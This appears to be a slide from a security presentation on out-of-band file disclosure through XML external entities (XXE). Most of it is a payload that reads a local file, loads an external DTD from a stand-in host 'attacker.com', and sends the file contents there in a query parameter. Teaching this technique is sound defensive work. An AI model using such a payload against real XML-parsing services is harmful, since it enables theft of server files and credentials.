

# File Disclosure- Out of Band
<!ENTITY % file SYSTEM “file://filepath”>
<!ENTITY % dtd SYSTEM “http://attacker.com/evil.dtd”>
%dtd;
<!ENTITY % var “<!ENTITY name SYSTEM ‘http://attacker.com?collect=%file;’>”>
<!ENTITY % var “<!ENTITY name SYSTEM ‘http://attacker.com?collect=contents-of-file’>”>
%var;
<!ENTITY name SYSTEM “http://attacker.com?collect=contents-of-file”>